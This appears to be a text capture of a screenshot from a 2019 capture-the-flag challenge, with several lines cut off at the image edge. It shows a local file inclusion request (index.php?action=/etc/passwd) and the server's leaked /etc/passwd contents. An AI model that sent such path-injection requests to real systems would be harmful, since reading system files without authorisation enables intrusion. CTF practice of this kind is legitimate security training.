 不安全 | nctf2019.x1ct34m.com:60002/index.php?action=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/b
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/l
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexisten
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bi
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:10
messagebus:x:105:107::/var/run/dbus:/bin/false